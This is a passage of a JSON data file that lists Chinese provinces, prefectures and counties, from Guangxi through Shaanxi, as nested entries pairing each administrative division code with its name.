"id":"450311","name":"雁山区"},{"id":"450312","name":"临桂区"},{"id":"450321","name":"阳朔县"},{"id":"450323","name":"灵川县"},{"id":"450324","name":"全州县"},{"id":"450325","name":"兴安县"},{"id":"450326","name":"永福县"},{"id":"450327","name":"灌阳县"},{"id":"450328","name":"龙胜各族自治县"},{"id":"450329","name":"资源县"},{"id":"450330","name":"平乐县"},{"id":"450332","name":"恭城瑶族自治县"},{"id":"450381","name":"荔浦市"}]},{"id":"4504","name":"梧州市","children":[{"id":"450403","name":"万秀区"},{"id":"450405","name":"长洲区"},{"id":"450406","name":"龙圩区"},{"id":"450421","name":"苍梧县"},{"id":"450422","name":"藤县"},{"id":"450423","name":"蒙山县"},{"id":"450481","name":"岑溪市"}]},{"id":"4505","name":"北海市","children":[{"id":"450502","name":"海城区"},{"id":"450503","name":"银海区"},{"id":"450512","name":"铁山港区"},{"id":"450521","name":"合浦县"}]},{"id":"4506","name":"防城港市","children":[{"id":"450602","name":"港口区"},{"id":"450603","name":"防城区"},{"id":"450621","name":"上思县"},{"id":"450681","name":"东兴市"}]},{"id":"4507","name":"钦州市","children":[{"id":"450702","name":"钦南区"},{"id":"450703","name":"钦北区"},{"id":"450721","name":"灵山县"},{"id":"450722","name":"浦北县"}]},{"id":"4508","name":"贵港市","children":[{"id":"450802","name":"港北区"},{"id":"450803","name":"港南区"},{"id":"450804","name":"覃塘区"},{"id":"450821","name":"平南县"},{"id":"450881","name":"桂平市"}]},{"id":"4509","name":"玉林市","children":[{"id":"450902","name":"玉州区"},{"id":"450903","name":"福绵区"},{"id":"450921","name":"容县"},{"id":"450922","name":"陆川县"},{"id":"450923","name":"博白县"},{"id":"450924","name":"兴业县"},{"id":"450981","name":"北流市"}]},{"id":"4510","name":"百色市","children":[{"id":"451002","name":"右江区"},{"id":"451003","name":"田阳区"},{"id":"451022","name":"田东县"},{"id":"451024","name":"德保县"},{"id":"451026","name":"那坡县"},{"id":"451027","name":"凌云县"},{"id":"451028","name":"乐业县"},{"id":"451029","name":"田林县"},{"id":"451030","name":"西林县"},{"id":"451031","name":"隆林各族自治县"},{"id":"451081","name":"靖西市"},{"id":"451082","name":"平果市"}]},{"id":"4511","name":"贺州市","children":[{"id":"451102","name":"八步区"},{"id":"451103","name":"平桂区"},{"id":"451121","name":"昭平县"},{"id":"451122","name":"钟山县"},{"id":"451123","name":"富川瑶族自治县"}]},{"id":"4512","name":"河池市","children":[{"id":"451202","name":"金城江区"},{"id":"451203","name":"宜州区"},{"id":"451221","name":"南丹县"},{"id":"451222","name":"天峨县"},{"id":"451223","name":"凤山县"},{"id":"451224","name":"东兰县"},{"id":"451225","name":"罗城仫佬族自治县"},{"id":"451226","name":"环江毛南族自治县"},{"id":"451227","name":"巴马瑶族自治县"},{"id":"451228","name":"都安瑶族自治县"},{"id":"451229","name":"大化瑶族自治县"}]},{"id":"4513","name":"来宾市","children":[{"id":"451302","name":"兴宾区"},{"id":"451321","name":"忻城县"},{"id":"451322","name":"象州县"},{"id":"451323","name":"武宣县"},{"id":"451324","name":"金秀瑶族自治县"},{"id":"451381","name":"合山市"}]},{"id":"4514","name":"崇左市","children":[{"id":"451402","name":"江州区"},{"id":"451421","name":"扶绥县"},{"id":"451422","name":"宁明县"},{"id":"451423","name":"龙州县"},{"id":"451424","name":"大新县"},{"id":"451425","name":"天等县"},{"id":"451481","name":"凭祥市"}]}]},{"id":"46","name":"海南省","children":[{"id":"4601","name":"海口市","children":[{"id":"460105","name":"秀英区"},{"id":"460106","name":"龙华区"},{"id":"460107","name":"琼山区"},{"id":"460108","name":"美兰区"}]},{"id":"4602","name":"三亚市","children":[{"id":"460202","name":"海棠区"},{"id":"460203","name":"吉阳区"},{"id":"460204","name":"天涯区"},{"id":"460205","name":"崖州区"}]},{"id":"4603","name":"三沙市","children":[{"id":"460301","name":"西沙区"},{"id":"460302","name":"南沙区"}]},{"id":"4604","name":"儋州市","children":[{"id":"460400","name":"儋州市"}]},{"id":"469001","name":"五指山市","children":[{"id":"469001000","name":"五指山市"}]},{"id":"469002","name":"琼海市","children":[{"id":"469002000","name":"琼海市"}]},{"id":"469005","name":"文昌市","children":[{"id":"469005000","name":"文昌市"}]},{"id":"469006","name":"万宁市","children":[{"id":"469006000","name":"万宁市"}]},{"id":"469007","name":"东方市","children":[{"id":"469007000","name":"东方市"}]},{"id":"469021","name":"定安县","children":[{"id":"469021000","name":"定安县"}]},{"id":"469022","name":"屯昌县","children":[{"id":"469022000","name":"屯昌县"}]},{"id":"469023","name":"澄迈县","children":[{"id":"469023000","name":"澄迈县"}]},{"id":"469024","name":"临高县","children":[{"id":"469024000","name":"临高县"}]},{"id":"469025","name":"白沙黎族自治县","children":[{"id":"469025000","name":"白沙黎族自治县"}]},{"id":"469026","name":"昌江黎族自治县","children":[{"id":"469026000","name":"昌江黎族自治县"}]},{"id":"469027","name":"乐东黎族自治县","children":[{"id":"469027000","name":"乐东黎族自治县"}]},{"id":"469028","name":"陵水黎族自治县","children":[{"id":"469028000","name":"陵水黎族自治县"}]},{"id":"469029","name":"保亭黎族苗族自治县","children":[{"id":"469029000","name":"保亭黎族苗族自治县"}]},{"id":"469030","name":"琼中黎族苗族自治县","children":[{"id":"469030000","name":"琼中黎族苗族自治县"}]}]},{"id":"50","name":"重庆市","children":[{"id":"5001","name":"重庆城区","children":[{"id":"500101","name":"万州区"},{"id":"500102","name":"涪陵区"},{"id":"500103","name":"渝中区"},{"id":"500104","name":"大渡口区"},{"id":"500105","name":"江北区"},{"id":"500106","name":"沙坪坝区"},{"id":"500107","name":"九龙坡区"},{"id":"500108","name":"南岸区"},{"id":"500109","name":"北碚区"},{"id":"500110","name":"綦江区"},{"id":"500111","name":"大足区"},{"id":"500112","name":"渝北区"},{"id":"500113","name":"巴南区"},{"id":"500114","name":"黔江区"},{"id":"500115","name":"长寿区"},{"id":"500116","name":"江津区"},{"id":"500117","name":"合川区"},{"id":"500118","name":"永川区"},{"id":"500119","name":"南川区"},{"id":"500120","name":"璧山区"},{"id":"500151","name":"铜梁区"},{"id":"500152","name":"潼南区"},{"id":"500153","name":"荣昌区"},{"id":"500154","name":"开州区"},{"id":"500155","name":"梁平区"},{"id":"500156","name":"武隆区"}]},{"id":"5002","name":"重庆郊县","children":[{"id":"500229","name":"城口县"},{"id":"500230","name":"丰都县"},{"id":"500231","name":"垫江县"},{"id":"500233","name":"忠县"},{"id":"500235","name":"云阳县"},{"id":"500236","name":"奉节县"},{"id":"500237","name":"巫山县"},{"id":"500238","name":"巫溪县"},{"id":"500240","name":"石柱土家族自治县"},{"id":"500241","name":"秀山土家族苗族自治县"},{"id":"500242","name":"酉阳土家族苗族自治县"},{"id":"500243","name":"彭水苗族土家族自治县"}]}]},{"id":"51","name":"四川省","children":[{"id":"5101","name":"成都市","children":[{"id":"510104","name":"锦江区"},{"id":"510105","name":"青羊区"},{"id":"510106","name":"金牛区"},{"id":"510107","name":"武侯区"},{"id":"510108","name":"成华区"},{"id":"510112","name":"龙泉驿区"},{"id":"510113","name":"青白江区"},{"id":"510114","name":"新都区"},{"id":"510115","name":"温江区"},{"id":"510116","name":"双流区"},{"id":"510117","name":"郫都区"},{"id":"510118","name":"新津区"},{"id":"510121","name":"金堂县"},{"id":"510129","name":"大邑县"},{"id":"510131","name":"蒲江县"},{"id":"510181","name":"都江堰市"},{"id":"510182","name":"彭州市"},{"id":"510183","name":"邛崃市"},{"id":"510184","name":"崇州市"},{"id":"510185","name":"简阳市"}]},{"id":"5103","name":"自贡市","children":[{"id":"510302","name":"自流井区"},{"id":"510303","name":"贡井区"},{"id":"510304","name":"大安区"},{"id":"510311","name":"沿滩区"},{"id":"510321","name":"荣县"},{"id":"510322","name":"富顺县"}]},{"id":"5104","name":"攀枝花市","children":[{"id":"510402","name":"东区"},{"id":"510403","name":"西区"},{"id":"510411","name":"仁和区"},{"id":"510421","name":"米易县"},{"id":"510422","name":"盐边县"}]},{"id":"5105","name":"泸州市","children":[{"id":"510502","name":"江阳区"},{"id":"510503","name":"纳溪区"},{"id":"510504","name":"龙马潭区"},{"id":"510521","name":"泸县"},{"id":"510522","name":"合江县"},{"id":"510524","name":"叙永县"},{"id":"510525","name":"古蔺县"}]},{"id":"5106","name":"德阳市","children":[{"id":"510603","name":"旌阳区"},{"id":"510604","name":"罗江区"},{"id":"510623","name":"中江县"},{"id":"510681","name":"广汉市"},{"id":"510682","name":"什邡市"},{"id":"510683","name":"绵竹市"}]},{"id":"5107","name":"绵阳市","children":[{"id":"510703","name":"涪城区"},{"id":"510704","name":"游仙区"},{"id":"510705","name":"安州区"},{"id":"510722","name":"三台县"},{"id":"510723","name":"盐亭县"},{"id":"510725","name":"梓潼县"},{"id":"510726","name":"北川羌族自治县"},{"id":"510727","name":"平武县"},{"id":"510781","name":"江油市"}]},{"id":"5108","name":"广元市","children":[{"id":"510802","name":"利州区"},{"id":"510811","name":"昭化区"},{"id":"510812","name":"朝天区"},{"id":"510821","name":"旺苍县"},{"id":"510822","name":"青川县"},{"id":"510823","name":"剑阁县"},{"id":"510824","name":"苍溪县"}]},{"id":"5109","name":"遂宁市","children":[{"id":"510903","name":"船山区"},{"id":"510904","name":"安居区"},{"id":"510921","name":"蓬溪县"},{"id":"510923","name":"大英县"},{"id":"510981","name":"射洪市"}]},{"id":"5110","name":"内江市","children":[{"id":"511002","name":"市中区"},{"id":"511011","name":"东兴区"},{"id":"511024","name":"威远县"},{"id":"511025","name":"资中县"},{"id":"511083","name":"隆昌市"}]},{"id":"5111","name":"乐山市","children":[{"id":"511102","name":"市中区"},{"id":"511111","name":"沙湾区"},{"id":"511112","name":"五通桥区"},{"id":"511113","name":"金口河区"},{"id":"511123","name":"犍为县"},{"id":"511124","name":"井研县"},{"id":"511126","name":"夹江县"},{"id":"511129","name":"沐川县"},{"id":"511132","name":"峨边彝族自治县"},{"id":"511133","name":"马边彝族自治县"},{"id":"511181","name":"峨眉山市"}]},{"id":"5113","name":"南充市","children":[{"id":"511302","name":"顺庆区"},{"id":"511303","name":"高坪区"},{"id":"511304","name":"嘉陵区"},{"id":"511321","name":"南部县"},{"id":"511322","name":"营山县"},{"id":"511323","name":"蓬安县"},{"id":"511324","name":"仪陇县"},{"id":"511325","name":"西充县"},{"id":"511381","name":"阆中市"}]},{"id":"5114","name":"眉山市","children":[{"id":"511402","name":"东坡区"},{"id":"511403","name":"彭山区"},{"id":"511421","name":"仁寿县"},{"id":"511423","name":"洪雅县"},{"id":"511424","name":"丹棱县"},{"id":"511425","name":"青神县"}]},{"id":"5115","name":"宜宾市","children":[{"id":"511502","name":"翠屏区"},{"id":"511503","name":"南溪区"},{"id":"511504","name":"叙州区"},{"id":"511523","name":"江安县"},{"id":"511524","name":"长宁县"},{"id":"511525","name":"高县"},{"id":"511526","name":"珙县"},{"id":"511527","name":"筠连县"},{"id":"511528","name":"兴文县"},{"id":"511529","name":"屏山县"}]},{"id":"5116","name":"广安市","children":[{"id":"511602","name":"广安区"},{"id":"511603","name":"前锋区"},{"id":"511621","name":"岳池县"},{"id":"511622","name":"武胜县"},{"id":"511623","name":"邻水县"},{"id":"511681","name":"华蓥市"}]},{"id":"5117","name":"达州市","children":[{"id":"511702","name":"通川区"},{"id":"511703","name":"达川区"},{"id":"511722","name":"宣汉县"},{"id":"511723","name":"开江县"},{"id":"511724","name":"大竹县"},{"id":"511725","name":"渠县"},{"id":"511781","name":"万源市"}]},{"id":"5118","name":"雅安市","children":[{"id":"511802","name":"雨城区"},{"id":"511803","name":"名山区"},{"id":"511822","name":"荥经县"},{"id":"511823","name":"汉源县"},{"id":"511824","name":"石棉县"},{"id":"511825","name":"天全县"},{"id":"511826","name":"芦山县"},{"id":"511827","name":"宝兴县"}]},{"id":"5119","name":"巴中市","children":[{"id":"511902","name":"巴州区"},{"id":"511903","name":"恩阳区"},{"id":"511921","name":"通江县"},{"id":"511922","name":"南江县"},{"id":"511923","name":"平昌县"}]},{"id":"5120","name":"资阳市","children":[{"id":"512002","name":"雁江区"},{"id":"512021","name":"安岳县"},{"id":"512022","name":"乐至县"}]},{"id":"5132","name":"阿坝藏族羌族自治州","children":[{"id":"513201","name":"马尔康市"},{"id":"513221","name":"汶川县"},{"id":"513222","name":"理县"},{"id":"513223","name":"茂县"},{"id":"513224","name":"松潘县"},{"id":"513225","name":"九寨沟县"},{"id":"513226","name":"金川县"},{"id":"513227","name":"小金县"},{"id":"513228","name":"黑水县"},{"id":"513230","name":"壤塘县"},{"id":"513231","name":"阿坝县"},{"id":"513232","name":"若尔盖县"},{"id":"513233","name":"红原县"}]},{"id":"5133","name":"甘孜藏族自治州","children":[{"id":"513301","name":"康定市"},{"id":"513322","name":"泸定县"},{"id":"513323","name":"丹巴县"},{"id":"513324","name":"九龙县"},{"id":"513325","name":"雅江县"},{"id":"513326","name":"道孚县"},{"id":"513327","name":"炉霍县"},{"id":"513328","name":"甘孜县"},{"id":"513329","name":"新龙县"},{"id":"513330","name":"德格县"},{"id":"513331","name":"白玉县"},{"id":"513332","name":"石渠县"},{"id":"513333","name":"色达县"},{"id":"513334","name":"理塘县"},{"id":"513335","name":"巴塘县"},{"id":"513336","name":"乡城县"},{"id":"513337","name":"稻城县"},{"id":"513338","name":"得荣县"}]},{"id":"5134","name":"凉山彝族自治州","children":[{"id":"513401","name":"西昌市"},{"id":"513402","name":"会理市"},{"id":"513422","name":"木里藏族自治县"},{"id":"513423","name":"盐源县"},{"id":"513424","name":"德昌县"},{"id":"513426","name":"会东县"},{"id":"513427","name":"宁南县"},{"id":"513428","name":"普格县"},{"id":"513429","name":"布拖县"},{"id":"513430","name":"金阳县"},{"id":"513431","name":"昭觉县"},{"id":"513432","name":"喜德县"},{"id":"513433","name":"冕宁县"},{"id":"513434","name":"越西县"},{"id":"513435","name":"甘洛县"},{"id":"513436","name":"美姑县"},{"id":"513437","name":"雷波县"}]}]},{"id":"52","name":"贵州省","children":[{"id":"5201","name":"贵阳市","children":[{"id":"520102","name":"南明区"},{"id":"520103","name":"云岩区"},{"id":"520111","name":"花溪区"},{"id":"520112","name":"乌当区"},{"id":"520113","name":"白云区"},{"id":"520115","name":"观山湖区"},{"id":"520121","name":"开阳县"},{"id":"520122","name":"息烽县"},{"id":"520123","name":"修文县"},{"id":"520181","name":"清镇市"}]},{"id":"5202","name":"六盘水市","children":[{"id":"520201","name":"钟山区"},{"id":"520203","name":"六枝特区"},{"id":"520204","name":"水城区"},{"id":"520281","name":"盘州市"}]},{"id":"5203","name":"遵义市","children":[{"id":"520302","name":"红花岗区"},{"id":"520303","name":"汇川区"},{"id":"520304","name":"播州区"},{"id":"520322","name":"桐梓县"},{"id":"520323","name":"绥阳县"},{"id":"520324","name":"正安县"},{"id":"520325","name":"道真仡佬族苗族自治县"},{"id":"520326","name":"务川仡佬族苗族自治县"},{"id":"520327","name":"凤冈县"},{"id":"520328","name":"湄潭县"},{"id":"520329","name":"余庆县"},{"id":"520330","name":"习水县"},{"id":"520381","name":"赤水市"},{"id":"520382","name":"仁怀市"}]},{"id":"5204","name":"安顺市","children":[{"id":"520402","name":"西秀区"},{"id":"520403","name":"平坝区"},{"id":"520422","name":"普定县"},{"id":"520423","name":"镇宁布依族苗族自治县"},{"id":"520424","name":"关岭布依族苗族自治县"},{"id":"520425","name":"紫云苗族布依族自治县"}]},{"id":"5205","name":"毕节市","children":[{"id":"520502","name":"七星关区"},{"id":"520521","name":"大方县"},{"id":"520523","name":"金沙县"},{"id":"520524","name":"织金县"},{"id":"520525","name":"纳雍县"},{"id":"520526","name":"威宁彝族回族苗族自治县"},{"id":"520527","name":"赫章县"},{"id":"520581","name":"黔西市"}]},{"id":"5206","name":"铜仁市","children":[{"id":"520602","name":"碧江区"},{"id":"520603","name":"万山区"},{"id":"520621","name":"江口县"},{"id":"520622","name":"玉屏侗族自治县"},{"id":"520623","name":"石阡县"},{"id":"520624","name":"思南县"},{"id":"520625","name":"印江土家族苗族自治县"},{"id":"520626","name":"德江县"},{"id":"520627","name":"沿河土家族自治县"},{"id":"520628","name":"松桃苗族自治县"}]},{"id":"5223","name":"黔西南布依族苗族自治州","children":[{"id":"522301","name":"兴义市"},{"id":"522302","name":"兴仁市"},{"id":"522323","name":"普安县"},{"id":"522324","name":"晴隆县"},{"id":"522325","name":"贞丰县"},{"id":"522326","name":"望谟县"},{"id":"522327","name":"册亨县"},{"id":"522328","name":"安龙县"}]},{"id":"5226","name":"黔东南苗族侗族自治州","children":[{"id":"522601","name":"凯里市"},{"id":"522622","name":"黄平县"},{"id":"522623","name":"施秉县"},{"id":"522624","name":"三穗县"},{"id":"522625","name":"镇远县"},{"id":"522626","name":"岑巩县"},{"id":"522627","name":"天柱县"},{"id":"522628","name":"锦屏县"},{"id":"522629","name":"剑河县"},{"id":"522630","name":"台江县"},{"id":"522631","name":"黎平县"},{"id":"522632","name":"榕江县"},{"id":"522633","name":"从江县"},{"id":"522634","name":"雷山县"},{"id":"522635","name":"麻江县"},{"id":"522636","name":"丹寨县"}]},{"id":"5227","name":"黔南布依族苗族自治州","children":[{"id":"522701","name":"都匀市"},{"id":"522702","name":"福泉市"},{"id":"522722","name":"荔波县"},{"id":"522723","name":"贵定县"},{"id":"522725","name":"瓮安县"},{"id":"522726","name":"独山县"},{"id":"522727","name":"平塘县"},{"id":"522728","name":"罗甸县"},{"id":"522729","name":"长顺县"},{"id":"522730","name":"龙里县"},{"id":"522731","name":"惠水县"},{"id":"522732","name":"三都水族自治县"}]}]},{"id":"53","name":"云南省","children":[{"id":"5301","name":"昆明市","children":[{"id":"530102","name":"五华区"},{"id":"530103","name":"盘龙区"},{"id":"530111","name":"官渡区"},{"id":"530112","name":"西山区"},{"id":"530113","name":"东川区"},{"id":"530114","name":"呈贡区"},{"id":"530115","name":"晋宁区"},{"id":"530124","name":"富民县"},{"id":"530125","name":"宜良县"},{"id":"530126","name":"石林彝族自治县"},{"id":"530127","name":"嵩明县"},{"id":"530128","name":"禄劝彝族苗族自治县"},{"id":"530129","name":"寻甸回族彝族自治县"},{"id":"530181","name":"安宁市"}]},{"id":"5303","name":"曲靖市","children":[{"id":"530302","name":"麒麟区"},{"id":"530303","name":"沾益区"},{"id":"530304","name":"马龙区"},{"id":"530322","name":"陆良县"},{"id":"530323","name":"师宗县"},{"id":"530324","name":"罗平县"},{"id":"530325","name":"富源县"},{"id":"530326","name":"会泽县"},{"id":"530381","name":"宣威市"}]},{"id":"5304","name":"玉溪市","children":[{"id":"530402","name":"红塔区"},{"id":"530403","name":"江川区"},{"id":"530423","name":"通海县"},{"id":"530424","name":"华宁县"},{"id":"530425","name":"易门县"},{"id":"530426","name":"峨山彝族自治县"},{"id":"530427","name":"新平彝族傣族自治县"},{"id":"530428","name":"元江哈尼族彝族傣族自治县"},{"id":"530481","name":"澄江市"}]},{"id":"5305","name":"保山市","children":[{"id":"530502","name":"隆阳区"},{"id":"530521","name":"施甸县"},{"id":"530523","name":"龙陵县"},{"id":"530524","name":"昌宁县"},{"id":"530581","name":"腾冲市"}]},{"id":"5306","name":"昭通市","children":[{"id":"530602","name":"昭阳区"},{"id":"530621","name":"鲁甸县"},{"id":"530622","name":"巧家县"},{"id":"530623","name":"盐津县"},{"id":"530624","name":"大关县"},{"id":"530625","name":"永善县"},{"id":"530626","name":"绥江县"},{"id":"530627","name":"镇雄县"},{"id":"530628","name":"彝良县"},{"id":"530629","name":"威信县"},{"id":"530681","name":"水富市"}]},{"id":"5307","name":"丽江市","children":[{"id":"530702","name":"古城区"},{"id":"530721","name":"玉龙纳西族自治县"},{"id":"530722","name":"永胜县"},{"id":"530723","name":"华坪县"},{"id":"530724","name":"宁蒗彝族自治县"}]},{"id":"5308","name":"普洱市","children":[{"id":"530802","name":"思茅区"},{"id":"530821","name":"宁洱哈尼族彝族自治县"},{"id":"530822","name":"墨江哈尼族自治县"},{"id":"530823","name":"景东彝族自治县"},{"id":"530824","name":"景谷傣族彝族自治县"},{"id":"530825","name":"镇沅彝族哈尼族拉祜族自治县"},{"id":"530826","name":"江城哈尼族彝族自治县"},{"id":"530827","name":"孟连傣族拉祜族佤族自治县"},{"id":"530828","name":"澜沧拉祜族自治县"},{"id":"530829","name":"西盟佤族自治县"}]},{"id":"5309","name":"临沧市","children":[{"id":"530902","name":"临翔区"},{"id":"530921","name":"凤庆县"},{"id":"530922","name":"云县"},{"id":"530923","name":"永德县"},{"id":"530924","name":"镇康县"},{"id":"530925","name":"双江拉祜族佤族布朗族傣族自治县"},{"id":"530926","name":"耿马傣族佤族自治县"},{"id":"530927","name":"沧源佤族自治县"}]},{"id":"5323","name":"楚雄彝族自治州","children":[{"id":"532301","name":"楚雄市"},{"id":"532302","name":"禄丰市"},{"id":"532322","name":"双柏县"},{"id":"532323","name":"牟定县"},{"id":"532324","name":"南华县"},{"id":"532325","name":"姚安县"},{"id":"532326","name":"大姚县"},{"id":"532327","name":"永仁县"},{"id":"532328","name":"元谋县"},{"id":"532329","name":"武定县"}]},{"id":"5325","name":"红河哈尼族彝族自治州","children":[{"id":"532501","name":"个旧市"},{"id":"532502","name":"开远市"},{"id":"532503","name":"蒙自市"},{"id":"532504","name":"弥勒市"},{"id":"532523","name":"屏边苗族自治县"},{"id":"532524","name":"建水县"},{"id":"532525","name":"石屏县"},{"id":"532527","name":"泸西县"},{"id":"532528","name":"元阳县"},{"id":"532529","name":"红河县"},{"id":"532530","name":"金平苗族瑶族傣族自治县"},{"id":"532531","name":"绿春县"},{"id":"532532","name":"河口瑶族自治县"}]},{"id":"5326","name":"文山壮族苗族自治州","children":[{"id":"532601","name":"文山市"},{"id":"532622","name":"砚山县"},{"id":"532623","name":"西畴县"},{"id":"532624","name":"麻栗坡县"},{"id":"532625","name":"马关县"},{"id":"532626","name":"丘北县"},{"id":"532627","name":"广南县"},{"id":"532628","name":"富宁县"}]},{"id":"5328","name":"西双版纳傣族自治州","children":[{"id":"532801","name":"景洪市"},{"id":"532822","name":"勐海县"},{"id":"532823","name":"勐腊县"}]},{"id":"5329","name":"大理白族自治州","children":[{"id":"532901","name":"大理市"},{"id":"532922","name":"漾濞彝族自治县"},{"id":"532923","name":"祥云县"},{"id":"532924","name":"宾川县"},{"id":"532925","name":"弥渡县"},{"id":"532926","name":"南涧彝族自治县"},{"id":"532927","name":"巍山彝族回族自治县"},{"id":"532928","name":"永平县"},{"id":"532929","name":"云龙县"},{"id":"532930","name":"洱源县"},{"id":"532931","name":"剑川县"},{"id":"532932","name":"鹤庆县"}]},{"id":"5331","name":"德宏傣族景颇族自治州","children":[{"id":"533102","name":"瑞丽市"},{"id":"533103","name":"芒市"},{"id":"533122","name":"梁河县"},{"id":"533123","name":"盈江县"},{"id":"533124","name":"陇川县"}]},{"id":"5333","name":"怒江傈僳族自治州","children":[{"id":"533301","name":"泸水市"},{"id":"533323","name":"福贡县"},{"id":"533324","name":"贡山独龙族怒族自治县"},{"id":"533325","name":"兰坪白族普米族自治县"}]},{"id":"5334","name":"迪庆藏族自治州","children":[{"id":"533401","name":"香格里拉市"},{"id":"533422","name":"德钦县"},{"id":"533423","name":"维西傈僳族自治县"}]}]},{"id":"54","name":"西藏自治区","children":[{"id":"5401","name":"拉萨市","children":[{"id":"540102","name":"城关区"},{"id":"540103","name":"堆龙德庆区"},{"id":"540104","name":"达孜区"},{"id":"540121","name":"林周县"},{"id":"540122","name":"当雄县"},{"id":"540123","name":"尼木县"},{"id":"540124","name":"曲水县"},{"id":"540127","name":"墨竹工卡县"}]},{"id":"5402","name":"日喀则市","children":[{"id":"540202","name":"桑珠孜区"},{"id":"540221","name":"南木林县"},{"id":"540222","name":"江孜县"},{"id":"540223","name":"定日县"},{"id":"540224","name":"萨迦县"},{"id":"540225","name":"拉孜县"},{"id":"540226","name":"昂仁县"},{"id":"540227","name":"谢通门县"},{"id":"540228","name":"白朗县"},{"id":"540229","name":"仁布县"},{"id":"540230","name":"康马县"},{"id":"540231","name":"定结县"},{"id":"540232","name":"仲巴县"},{"id":"540233","name":"亚东县"},{"id":"540234","name":"吉隆县"},{"id":"540235","name":"聂拉木县"},{"id":"540236","name":"萨嘎县"},{"id":"540237","name":"岗巴县"}]},{"id":"5403","name":"昌都市","children":[{"id":"540302","name":"卡若区"},{"id":"540321","name":"江达县"},{"id":"540322","name":"贡觉县"},{"id":"540323","name":"类乌齐县"},{"id":"540324","name":"丁青县"},{"id":"540325","name":"察雅县"},{"id":"540326","name":"八宿县"},{"id":"540327","name":"左贡县"},{"id":"540328","name":"芒康县"},{"id":"540329","name":"洛隆县"},{"id":"540330","name":"边坝县"}]},{"id":"5404","name":"林芝市","children":[{"id":"540402","name":"巴宜区"},{"id":"540421","name":"工布江达县"},{"id":"540423","name":"墨脱县"},{"id":"540424","name":"波密县"},{"id":"540425","name":"察隅县"},{"id":"540426","name":"朗县"},{"id":"540481","name":"米林市"}]},{"id":"5405","name":"山南市","children":[{"id":"540502","name":"乃东区"},{"id":"540521","name":"扎囊县"},{"id":"540522","name":"贡嘎县"},{"id":"540523","name":"桑日县"},{"id":"540524","name":"琼结县"},{"id":"540525","name":"曲松县"},{"id":"540526","name":"措美县"},{"id":"540527","name":"洛扎县"},{"id":"540528","name":"加查县"},{"id":"540529","name":"隆子县"},{"id":"540531","name":"浪卡子县"},{"id":"540581","name":"错那市"}]},{"id":"5406","name":"那曲市","children":[{"id":"540602","name":"色尼区"},{"id":"540621","name":"嘉黎县"},{"id":"540622","name":"比如县"},{"id":"540623","name":"聂荣县"},{"id":"540624","name":"安多县"},{"id":"540625","name":"申扎县"},{"id":"540626","name":"索县"},{"id":"540627","name":"班戈县"},{"id":"540628","name":"巴青县"},{"id":"540629","name":"尼玛县"},{"id":"540630","name":"双湖县"}]},{"id":"5425","name":"阿里地区","children":[{"id":"542521","name":"普兰县"},{"id":"542522","name":"札达县"},{"id":"542523","name":"噶尔县"},{"id":"542524","name":"日土县"},{"id":"542525","name":"革吉县"},{"id":"542526","name":"改则县"},{"id":"542527","name":"措勤县"}]}]},{"id":"61","name":"陕西省","children":[{"id":"6101","name":"西安市","children":[{"id":"610102","name":"新城区"},{"id":"610103","name":"碑林区"},{"id":"610104","name":"莲湖区"},{"id":"610111","name":"灞桥区"},{"id":"610112","name":"未央区"},{"id":"610113","name":"雁塔区"},{"id":"610114","name":"阎良区"},{"id":"610115","name":"临潼区"},{"id":"610116","name":"长安区"},{"id":"610117","name":"高陵区"},{"id":"610118","name":"鄠邑区"},{"id":"610122","name":"蓝田县"},{"id":"610124","name":"周至县"}]},{"id":"6102","name":"铜川市","children":[{"id":"610202","name":"王益区"},{"id":"610203","name":"印台区"},{"id":"610204","name":"耀州区"},{"id":"610222","name":"宜君县"}]},{"id":"6103","name":"宝鸡市","children":[{"id":"610302","name":"渭滨区"},{"id":"610303","name":"金台区"},{"id":"610304","name":"陈仓区"},{"id":"610305","name":"凤翔区"},{"id":"610323","name":"岐山县"},{"id":"610324","name":"扶风县"},{"id":"610326","name":"眉县"},{"id":"610327","name":"陇县"},{"id":"610328","name":"千阳县"},{"id":"610329","name":"麟游县"},{"id":"610330","name":"凤县"},{"id":"610331","name":"太白县"}]},{"id":"6104","name":"咸阳市","children":[{"id":"610402","name":"秦都区"},{"id":"610403","name":"杨陵区"},{"id":"610404","name":"渭城区"},{"id":"610422","name":"三原县"},{"id":"610423","name":"泾阳县"},{"id":"610424","name":"乾县"},{"id":"610425","name":"礼泉县"},{"id":"610426","name":"永寿县"},{"id":"610428","name":"长武县"},{"id":"610429","name":"旬邑县"},{"id":"610430","name":"淳化县"},{"id":"610431","name":"武功县"},{"id":"610481","name":"兴平市"},{"id":"610482","name":"彬州市"}]},{"id":"6105","name":"渭南市","children":[{"id":"610502","name":"临渭区"},{"id":"610503","name":"华州区"},{"id":"610522","name":"潼关县"},{"id":"610523","name":"大荔县"},{"id":"610524","name":"合阳县"},{"id":"610525","name":"澄城县"},{"id":"610526","name":"蒲城县"},{"id":"610527","name":"白水县"},{"id":"610528","name":"富平县"},{"id":"610581","name":"韩城市"},{"id":"610582","name":"华阴市"}]},{"id":"6106","name":"延安市","children":[{"id":"610602","name":"宝塔区"},{"id":"610603","name":"安塞区"},{"id":"610621","name":"延长县"},{"id":"610622","name":"延川县"},{"id":"610625","name":"志丹县"},{"id":"610626","name":"吴起县"},{"id":"610627","name":"甘泉县"},{"id":"610628","name":"富县"},{"id":"610629","name":"洛川县"},{"id":"610630","name":"宜川县"},{"id":"610631","name":"黄龙县"},{"id":"610632","name":"黄陵县"},{"id":"610681","name":"子长市"}]},{"id":"6107","name":"汉中市","children":[{"id":"610702","name":"汉台区"},{"id":"610703","name":"南郑区"},{"id":"610722","name":"城固县"},{"id":"610723","name":"洋县"},{"id":"610724","name":"西乡县"},{"id":"610725","name":"勉县"},{"id":"610726","name":"宁强县"},{"id":"610727","name":"略阳县"},{"id":"610728","name":"镇巴县"},{"id":"610729","name":"留坝县"},{"id":"610730","name":"佛坪县"}]},{"id":"6108","name":"榆林市","children":[{"id":"610802","name":"榆阳区"},{"id":"610803","name":"横山区"},{"id":"610822","name":"府谷县"},{"id":"610824","name":"靖边县"},{"id":"610825","name":"定边县"},{"id":"610826","name":"绥德县"},{"id":"610827","name":"米脂县"},{"id":"610828","name":"佳县"},{"id":"610829","name":"吴堡县"},{"id":"610830","name":"清涧县"},{"id":"610831","name":"子洲县"},{"id":"610881","name":"神木市"}]},{"id":"6109","name":"安康市","children":[{"id":"610902","name":"汉滨区"},{"id":"610921","name":"汉阴县"},{"id":"610922","name":"石泉县"},{"id":"610923","name":"宁陕县"},{"id":"610924","name":"紫阳县"},{"id":"610925","name":"岚皋县"},{"id":"610926","name":"平利县"},{"id":"610927","name":"镇坪县"},{"id":"610929","name":"白河县"},{"id":"610981","name":"旬阳市"}]